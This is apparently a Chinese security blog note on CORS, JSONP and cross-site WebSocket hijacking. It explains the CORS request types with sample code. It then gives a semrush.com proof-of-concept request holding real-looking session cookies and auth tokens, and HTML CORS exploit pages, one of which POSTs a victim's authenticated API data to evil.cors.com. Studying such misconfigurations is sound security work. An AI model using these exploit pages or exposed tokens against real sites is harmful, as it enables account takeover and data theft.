JSONP | CORS | Cross-site WebSocket Hijacking
Cross-site WebSocket Hijacking
https://mp.weixin.qq.com/s/uPXYn3NTIcq2ZGjj2T531g
CORS
简介
用途
解决同源下资源共享问题(其他类似方案:更改document.domain属性 | 跨文档消息 | JSONP)
分类
(1)Simple Request
User Request:
function retrieveData() {
var request = new XMLHttpRequest();
request.open('GET', 'http://public-data.com/someData', true);
request.onreadystatechange = handler;
request.send();
}
Browser Request:
GET /someData/ HTTP/1.1 Host: public-data.com ...... Referer: http://xxx.com/somePage.html Origin: http://xxx.com
Response:
HTTP/1.1 200 OK Access-Control-Allow-Origin: http://xxx.com Content-Type: application/xml
(2)Preflighted Request
User Request:
function sendData() {
var request = new XMLHttpRequest(),
payload = ......;
request.open('POST', 'http://public-data.com/someData', true);
request.setRequestHeader('X-CUSTOM-HEADER', 'custom_header_value');
request.onreadystatechange = handler;
request.send(payload);
}
Browser Request-1:
OPTIONS /someData/ HTTP/1.1 Host: public-data.com ...... Origin: http://xxx.com Access-Control-Request-Method: POST Access-Control-Request-Headers: X-CUSTOM-HEADER
Response-1:
HTTP/1.1 200 OK Access-Control-Allow-Origin: http://xxx.com Access-Control-Allow-Methods: POST, GET, OPTIONS Access-Control-Allow-Headers: X-CUSTOM_HEADER Access-Control-Max-Age: 1728000 ......
Request-2:
POST /someData/ HTTP/1.1 Host: public-data.com X-CUSTOM-HEADER: custom_header_value ......
Browser Response-2:
HTTP/1.1 200 OK Access-Control-Allow-Origin: http://xxx.com Content-Type: application/xml ......
(3)Requests with Credential
User Request:
function retrieveData() {
var request = new XMLHttpRequest();
request.open('GET', 'http://public-data.com/someData', true);
request.withCredentials = true;
request.onreadystatechange = handler;
request.send();
}
Response:
HTTP/1.1 200 OK Access-Control-Allow-Origin: http://xxx.com Content-Type: application/xml
POC
GET /organic-traffic-insights/api/rest/1.2/users/███/projects?_=1496248656402 HTTP/1.1 Host: www.semrush.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0 Accept: application/json, text/javascript, */*; q=0.01 Accept-Language: en-US,en;q=0.5 Referer: https://www.semrush.com/projects/ X-Requested-With: XMLHttpRequest Cookie: wp13557="UWYYADs-TTTW:WWLHWYDtlnDl-TJIH-UYUTDDDIALHUZDLZTAHTIV-CCAY-XMLT-IUUA-UYUBWXWZACCWDlLtkNlo_Jht"; ref_code=__default__; usertype=Free-User; marketing=%7B%22user_cmp%22%3A%22%22%2C%22user_label%22%3A%22%22%7D; localization=%7B%22locale%22%3A%22en%22%2C%22db%22%3A%22sg%22%7D; db_date=current; userdata=%7B%22tz%22%3A%22GMT+8%22%2C%22ol%22%3A%22en%22%7D; _ga=GA1.2.412244322.1496213122; _gid=GA1.2.1937633003.1496213122; visit_first=1496213122000; __uvt=; uvts=65OAcWY4QhJHESTs; referer_purchase=https%3A%2F%2Fes.semrush.com%2Fdashboard%2F; sct:feedback:show=false; __insp_uid=2126149429; temp_db_but=sg; db=us; exp_feature_popup_closed=yes; about_sessionid=gue5yj2t8bmucnlwuv1y1cxilq7a7q8g; about_csrf=i6C8isOR7WLuVa1348FSsPH6rXzVEQSr; n_userid=LuWhoFku7Ou4q2PeBHIUAg==; __zlcmid=gngUE7HFajaRsy; _bizo_bzid=ec0d2554-575b-420b-b404-51b70939ec49; _bizo_cksm=34222E182676EC07; _bizo_np_stats=155%3D338%2C; auth_token=CMFMT27JhWR9cnbkoV1dHvFaxc4tQ3f0B4IAw5BfTOjyeKeF9FKx8w2kpiLl; __insp_wid=1632961932; __insp_slim=1496248714271; __insp_nv=false; __insp_targlpu=aHR0cHM6Ly93d3cuc2VtcnVzaC5jb20vcHJvamVjdHMvIzgwMDEyMi92aWV3Lw%3D%3D; __insp_targlpt=U0VNcnVzaA%3D%3D; __insp_norec_howoften=true; __insp_norec_sess=true; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en; connect.sid=s%253A4cV9yXJcfQFXmC65JJn3KSP6Wp184s10.vGOEA1%252BgVTXbwDY4YSOkOjjnteLNyifmcQdJh8XZckI; _gat=1; _uetsid=_uetd1ba382c; JSESSIONID=4423D9EF5D5BEE794094AC0713E9EE8E; _gat_UA-6197637-22=1 Connection: close Origin: https://itqayzlbkshw.com
response it returns Access-Control-Allow-Origin: https://itqayzlbkshw.com
CORS + CSRF -》向被攻击主机发送文件
CORS + XSS -》劫持用户会话 | 注入攻击
蠕虫
JSONP
(1)
XSS
1.POC | EXP

(2)越权
同源策略绕过方法
(1)绕过 - 仅对域名校验

#POC #"Access-Control-Allow-Origin: https://xx.co & Access-Control-Allow- Credentials: true". #Origin: https://xx.co.evil.net, Access-Control-Allow-Origin: https://xx.co.evil.net. <html> <body> <button type='button' onclick='cors()'>CORS</button> <p id='demo'></p> <script> function cors() { var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function() { if (this.readyState == 4 && this.status == 200) { var a = this.responseText; document.getElementById("demo").innerHTML = a; xhttp.open("POST", "http://evil.cors.com", true); xhttp.withCredentials = true; console.log(a); xhttp.send("data="+a); } }; xhttp.open("GET", "https://www.xx.co/api/v1/users/*******", true); xhttp.withCredentials = true; xhttp.send(); } </script> </body> </html>
(2)访问源未列入白名单,并且具备规则Access-Control-Allow-Credentials: true

<html>
<body>
<h2>CORS PoC</h2>
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
<script>
function cors() {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhr.open("GET",
"https://api.xx.com/endpoint", true);
xhr.withCredentials = true;
xhr.send();
}
</script>
</body>
</html>




 浙公网安备 33010602011771号
浙公网安备 33010602011771号